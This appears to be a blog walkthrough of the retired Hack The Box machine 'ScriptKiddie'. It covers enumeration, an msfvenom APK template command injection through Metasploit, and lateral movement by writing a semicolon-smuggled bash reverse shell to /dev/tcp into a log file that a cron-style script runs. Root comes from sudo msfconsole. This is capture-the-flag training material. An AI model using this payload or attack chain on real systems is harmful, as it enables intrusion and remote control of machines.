Hack The Box - ScriptKiddie
CTF WalkthroughsAll of my Hack The Box adventures are happening in a Kali Linux lab in NAT mode on VMWare Workstation Player. Kali Linux is free and robust, filled with many common hacking tools like nmap, Dirbuster, Gobuster, John the Ripper, Hydra, Nikto, Netcat, and so many more…
ScriptKiddie
ScriptKiddie is a retired machine created by 0xdf. The logo tells us it’s an easy machine running Linux. Machines on HTB quite often have clues hidden in the names and logos…let’s find out.
Enumeration


First, I started with an nmap scan with the switches -T4 -A -p-.
Fascinating. Only two ports open, 22 for SSH and 5000 for Werkzeug. Google tells us that Werkzeug is a collection of libraries that can create a Web Server Gateway Interface for Python applications. Let’s see what happens when the IP is entered into a browser with port 5000

It’s got three sections that take input. First, I’ll see how the page functions by hitting the low-hanging fruit.
I entered the IP of the ScriptKiddie box in the nmap section, and got a simple output.

The Sploits section is a searchsploit portal.
It doesn’t like it if I use special characters though…no foothold in the searchsploit field.
![]()
The Payload section is using msvenom to create a reverse shell based on user input of OS and local host IP with a default listener port of 4444. It has an upload option for a template. I tried the default dropdown value, input my IP, and got download link that times out after five minutes.

The default dropdown value was for Windows, producing an .exe. Since this is a linux box, an exe won’t wash. I tried the Linux option and it returned an error.
![]()
Foothold
I was able to get the Android dropdown option to produce an apk. I downloaded it and tried feeding it back into the site using 127.0.0.1 as a local IP, to no avail. After some Google-fu, I find a Rapid7 Metasploit Framework msfvenom APK Template Command Injection article. This starts to line up, since the box is using msvenom and creating an APK template. Firing up Metasploit, I use the recommended module and quickly get a msf.apk file…downloaded to my root directory. This means moving it to my lab directory…which I do.
Shell, and User
Next, I fire up my netcat listener and upload msf.apk via the site, being careful to select the Android dropdown and again entering localhost as an IP address. The resulting meterpreter shell provided the user ID (kid), and from there it was easy to upgrade the shell using the classic Python line to get TTY after determining the proper version. In true HTB fashion, the user flag is sitting nicely in the user’s home directory. We also find user “pwn”.

Moving Around and Further Enumeration

I initially landed in the /home/kid/html directory. Therein lies app.py, which is the Python script that handles the functions of the main page.

In the directory for the user pwn, there is a script called scanlosers.sh that runs an nmap scan on something and appends the logs directory in kid’s directory.

The logs directory is empty, except for an empty file called “hackers”. Hmmm…I recall getting an error message when inputting non-alphanumerical characters into the Searchsploit window. Reviewing the app.py, there is indeed a regex check that, if failed, does something to /home/kid/logs/hackers as well as render the “stop hacking me” error message.

I tested with more non-alphanumeric input, and the hackers file remained empty. I tested this by echoing text directly into the hackers file, and sure enough it takes input then deletes it.
This is pwn’s script at work, and maybe we can get a shell as pwn by echoing a reverse shell script directly into hackers. The payload will need to be tailored to what’s happening in the scanlosers.sh script. That script reads the log, counts to the third element that’s delimited by spaces
cat $log | cut -d ' ' -f3-
…after which it sorts the data to isolate the IP. From there, it runs nmap on the IP
while read IP; do
sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
Pwn Shell from Command Injection
So, to tailor the payload, there will need to be two “things” for the script to count in order to get to the third. It will also need to have an arbitrary IP to scan. After that, the reverse shell can be placed in line after a semicolon, and then comment the rest after the shell code so it will work. Get a listener going in another terminal, echo the tailored payload into hackers, and see what happens. I’m using the localhost IP for the arbitrary IP.
kid@scriptkiddie:~/logs$ echo "x x x 127.0.0.1; bash -c 'bash -i >& /dev/tcp/10.10.14.214/1234 0>&1' # ." > hackers
It worked like a charm

Privilege Escalation
By checking privileges with sudo -l, msfconsole can be run as root. The root flag is within reach.

From here, the Python TTY upgrade can be ran and much havoc can be wreaked on this machine now that the root user has been had.
Review
This was a fun box with lots to do:
- Nmap found a non-standard port for the webpage
- Google-Fu
- Analysis of Python and Bash scripts
- Lateral movement once a shell was obtained
- Command Injection
- Simple privilege escalation once it was discovered a user had root privileges for something.
Happy hacking!
Add a comment (2050 views)
Add comment
Fill out the form below to add your own comments